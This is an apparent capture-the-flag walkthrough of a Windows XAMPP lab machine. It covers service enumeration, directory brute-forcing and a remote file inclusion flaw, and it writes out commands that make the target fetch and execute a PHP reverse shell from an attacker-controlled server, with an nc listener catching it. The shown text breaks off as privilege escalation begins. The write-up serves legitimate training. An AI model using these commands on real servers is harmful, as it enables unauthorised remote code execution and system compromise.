Service Enumeration
For a more detailed scan of default ports:
nmap $ip -oN default_ver_script.nmap -sV -sC
PORT     STATE SERVICE       VERSION
21/tcp   open  ftp           FileZilla ftpd 0.9.41 beta
| ftp-syst:
|_  SYST: UNIX emulated by FileZilla
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
3306/tcp open  mysql         MariaDB 10.3.24 or later (unauthorized)
4443/tcp open  http          Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1
g PHP/7.4.6)
| http-title: Welcome to XAMPP
|_Requested resource was http://192.168.129.53:4443/dashboard/
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
8080/tcp open  http          Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1
g PHP/7.4.6)
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-open-proxy: Proxy might be redirecting requests
| http-title: Welcome to XAMPP
|_Requested resource was http://192.168.129.53:8080/dashboard/
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2025-04-29T14:22:35
|_  start_date: N/A
Port 21 - FileZilla ftpd 0.9.41 beta
v0.9.41 included a version of OpenSSL vulnerable to CVE-2014-0160, Heartbleed. This was fixed in 0.9.45. This vulnerability would allow one to attack the SSL transport encryption to view the contents of a SFTP session, but that won’t help us in this case. https://filezilla-project.org/versions.php?type=server
This version is also vulnerable to DoS through various means, but similarly, this won’t help us gain access to the server.
Port 135 - WMI / Windows RPC
Anonymous authentication is disabled on RPC:
rpcclient -U '' -N $ip
Cannot connect to server. Error was NT_STATUS_ACCESS_DENIED
Port 445 - SMB
We’re also unable to connect to SMB using a null/anonymous session:
smbclient -N -L //$ip
session setup failed: NT_STATUS_ACCESS_DENIED
Port 3306 - Maria DB
I tried authenticating with default credentials (root and empty password) with mysql and mariadb, but encountered some SSL errors. Using netcat I discovered it seems we’re not allowed to connect from externally at all.
IjHost '192.168.45.211' is not allowed to connect to this MariaDB server
Port 4443/8080 - NGINX HTTP - XAMPP
This is a default instance of XAMPP. At a glance, the same content seems to be served on both 4443 and 8080. In the text, it states:
XAMPP is meant only for development purposes. It has certain configuration settings that make it easy to develop locally but that are insecure if you want to have your installation accessible to others. If you want have your XAMPP accessible from the internet, make sure you understand the implications and you checked the FAQs to learn how to protect your site. Alternatively you can use WAMP, MAMP or LAMP which are similar packages which are more suitable for production.
Following the FAQ link to /dashboard/faq.html:
Here a list of missing security in XAMPP:
- The MySQL administrator (root) has no password.
- The MySQL daemon is accessible via network.
- ProFTPD uses the password “lampp” for user “daemon”.
- The default users of Mercury and FileZilla are known.
All points can be a huge security risk. Especially if XAMPP is accessible via network and people outside your LAN. It can also help to use a firewall or a (NAT) router. In case of a router or firewall, your PC is normally not accessible via network. It is up to you to fix these problems. As a small help there is the “XAMPP Security console”. Please secure XAMPP before publishing anything online. A firewall or an external router are only sufficient for low levels of security. For slightly more security, you can run the “XAMPP Security console” and assign passwords. If you want have your XAMPP accessible from the internet, you should go to the following URI which can fix some problems: http://localhost/security/


While we aren’t able to reach /security/, nor /phpmyadmin/ from our remote connection, now we know that we might be able to abuse default configuration and credentials on the other services.

We do have access to phpinfo.php, which reveals that the system has a user with the username “rupert”.
Further web enumeration
Seeing that I’m running out of options for low hanging fruit, I’ll start brute forcing directories. In the future it would be more efficient to start running these time-intensive commands while carrying out manual enumeration of the other services.
gobuster dir -u http://$ip:4443 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php --no-error
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php            (Status: 302) [Size: 0] [--> http://192.168.189.53:4443/dashboard/]
/img                  (Status: 301) [Size: 345] [--> http://192.168.189.53:4443/img/]
/site                 (Status: 301) [Size: 346] [--> http://192.168.189.53:4443/site/]
/Index.php            (Status: 302) [Size: 0] [--> http://192.168.189.53:4443/dashboard/]
/examples             (Status: 503) [Size: 1060]
/licenses             (Status: 403) [Size: 1205]
/dashboard            (Status: 301) [Size: 351] [--> http://192.168.189.53:4443/dashboard/]
/%20                  (Status: 403) [Size: 1046]
/IMG                  (Status: 301) [Size: 345] [--> http://192.168.189.53:4443/IMG/]
/Site                 (Status: 301) [Size: 346] [--> http://192.168.189.53:4443/Site/]
/INDEX.php            (Status: 302) [Size: 0] [--> http://192.168.189.53:4443/dashboard/]
...
Discovering /site

We’ll quickly find that /site brings us to a new site, different from the default XAMPP page.
I’ll start running a new gobuster scan while continuing to investigate this:
gobuster dir -u http://$ip:4443/site/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php --no-error
Investigating the URL ?page= parameter
Immediately I notice that the URL has appended ?page=main.php, which suggests checking for local file inclusion or directory traversal, as it looks like we can specify the page being loaded by changing the parameter.
By changing it to something like a period, we’re shown some warnings that suggest the application is using the include() function to try opening whichever file specified.

If we find a way to write a file to the server, we could write a reverse shell and execute it.

It turns out that this configuration is vulnerable to remote file inclusion (RFI), allowing us to make it fetch a remote resource directly. We can demonstrate this by starting an HTTP server on our attacking machine…
python3 -m http.server 443
…and making a request from the application’s page parameter, like ?page=http://<attacking IP>:443
Instead of the browser, we can also submit this request using curl:
`curl http://
We see that the remote server was able to reach our attacking machine (left), and we also see the remote server in our HTTP server’s logs (right).
Note: The potential for RFI was also indicated in phpinfo.php discovered earlier, which lists allow_url_include as being enabled:

Exploiting RFI for initial access
Now we can use this RFI vulnerability to make the server retrieve a file of our choice and execute it. We’ll apply this to gain a reverse shell on the system.

- Create a file shell.php containing a PHP reverse shell
- (I used revshells.com to generate “PHP Ivan Sincek” with my IP and port)
- Run
python3 -m http.server 80in the same directory as shell.php (left pane) - Run
sudo nc -lnvp 443to start our reverse shell listener (top right pane) - Run
curl http://<target IP>:8080/site/index.php?page=http://<attacker IP>:80/shell.phpto make the target server retreive and execute shell.php from our temporary HTTP server. (bottom right pane)

From here, we can navigate the system. We’ll find the user “rupert” which we noticed earlier in phpinfo.php.

We’ll end up finding a flag at C:\Users\rupert\Desktop\local.txt.
Submitting the flag, we’ll see that we’re still only 50% done with the room, meaning we’ll likely need to look for privilege escalation vectors next.
Privilege Escalation
whoami /priv
PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
Nothing stands out in rupert’s privileges, but while looking for the first flag, I came across an interesting folder, “C:\Backup”.
Reading the contents of C:\Backup\info.txt:
Run every 5 minutes:
C:\Backup\TFTP.EXE -i 192.168.234.57 get backup.txt
This suggests that the scheduled task creates a backup and transfers it to 192.168.234.57 using TFTP every 5 minutes.
